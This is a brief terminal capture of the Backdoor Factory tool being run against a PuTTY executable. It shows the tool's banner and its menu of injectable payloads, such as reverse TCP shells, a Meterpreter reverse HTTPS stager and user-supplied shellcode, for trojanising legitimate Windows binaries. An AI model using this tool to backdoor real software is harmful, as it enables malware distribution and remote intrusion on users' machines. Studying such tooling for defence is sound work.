 root@7cd3e3bd7ddc:/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -s -show
BDFactory
Author:    Joshua Pitts
Email:     the.midnite.runr[-at ]gmail<d o-t>com
Twitter:   @midnite_runr
IRC:       freenode.net #BDFactory
Version:   3.4.0
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
cave_miner_inline
iat_reverse_tcp_inline
iat_reverse_tcp_inline_threaded
iat_reverse_tcp_stager_threaded
iat_user_supplied_shellcode_threaded
meterpreter_reverse_https_threaded
reverse_shell_tcp_inline
reverse_tcp_stager_threaded
user_supplied_shellcode_threaded